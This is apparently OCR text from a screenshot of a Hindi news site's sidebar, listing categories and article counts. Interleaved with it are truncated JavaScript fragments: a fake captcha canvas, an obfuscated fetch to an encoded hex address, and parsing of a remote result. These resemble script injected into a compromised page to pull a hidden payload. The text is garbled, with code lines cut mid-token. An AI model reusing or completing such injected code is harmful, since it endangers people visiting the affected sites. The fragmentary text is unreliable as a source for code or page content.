
TRENDING CATEGORIES
Hash checksum:
Uncategorized
8ac53a2da9832e5b428a281a1bc54136
476 Articles
मुख्य समाचार
17 Articles
Last updated: 2026-05-22
राज्य
15 Articles
देश
12 Articles
खेल/फिल्मी
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
1 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
LATEST REVIEWS
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US